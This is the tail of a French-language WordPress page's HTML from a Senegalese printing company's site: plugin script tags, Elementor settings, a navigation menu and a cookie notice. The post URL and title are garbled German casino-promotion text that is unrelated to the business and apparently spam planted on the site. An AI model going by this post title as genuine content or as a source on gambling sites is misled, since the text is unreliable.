} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f6d5cf8d07" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/nachfolgende-besten-magenta-banana-splash-mega-jackpot-spielsaal-seiten-within-alpenrepublik-2024/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"800ae9b4e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10114,"title":"Nachfolgende%20Besten%20Magenta%20Banana%20Splash%20Mega%20Jackpot%20Spielsaal%20Seiten%20Within%20Alpenrepublik%202024%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"6cc92e8aba"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.226 seconds, on 11 January 2026 @ 23h26 --><!-- via php -->